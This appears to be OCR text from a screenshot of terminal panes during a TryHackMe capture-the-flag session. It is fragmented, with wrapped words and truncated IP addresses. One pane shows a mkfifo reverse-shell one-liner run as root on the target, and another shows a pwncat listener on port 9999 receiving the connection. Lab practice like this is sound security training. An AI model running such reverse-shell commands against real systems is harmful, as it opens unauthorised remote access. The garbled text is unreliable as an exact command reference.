 john@xps15: ~
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 68x34
root@spacejam:/var# ls
backups crash local log opt snap tmp
cache lib lock mail run spool www
root@spacejam:/var# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>
.132 9999 >/tmp/f &
[2] 7006
root@spacejam:/var#
root@spacejam:/var#
root@spacejam:/var#
root@spacejam:/var#
En
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 106x2
Sat May 23 15:15:59 2020 Initialization Sequence Completed
john@xps15: ~/pwncat 39x21
(env) john@xps15:~/pwncat$ ls
drwxr-xr-x - john 23 May 4:33 data
drwxr-xr-x - john 23 May 3:06 docs
drwxr-xr-x - john 23 May 3:07 env
drwxr-xr-x - john 23 May 3:09 pwnca
t
drwxr-xr-x - john 23 May 3:08 pwnca
t.egg-info
.rw-r--r-- 6.3k john 23 May 3:06 READM
E.md
.rw-r--r-- 209 john 23 May 3:06 requi
rements.txt
.rw-r--r-- 998 john 23 May 3:06 setup
.py
drwxr-xr-x - john 14 May 23:17 tests
(env) john@xps15:~/pwncat$ pwncat --lis
ten -p 9999
[+] received connection from 10.10.141.
45:33422
john@xps15: ~/pwncat 53x29
john@xps15:~/pwncat$
john@xps15: ~/ctf/tryhackme 36x14
root@spacejam:~#
root@spacejam:~# sysConnection close
d by foreign host.
john@xps15:~/ctf/tryhackme$ telnet 1
0.10.141.45
Trying 10.10.141.45...
telnet: Unable to connect to remote
host: Connection refused
john@xps15:~/ctf/tryhackme$ telnet 1
0.10.141.45
Trying 10.10.141.45...
telnet: Unable to connect to remote
host: Connection refused
john@xps15:~/ctf/tryhackme$
john@xps15: ~/ctf/tryhackme 53x21
2: wlp59s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 150
0 qdisc noqueue state UP group default qlen 1000